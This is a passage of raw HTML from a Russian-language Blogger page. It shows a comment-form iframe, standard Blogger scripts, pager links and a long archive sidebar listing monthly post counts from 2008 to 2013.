<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2008/08/blog-post_9450.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2008/08/blog-post_2.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/5378850310466005392/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
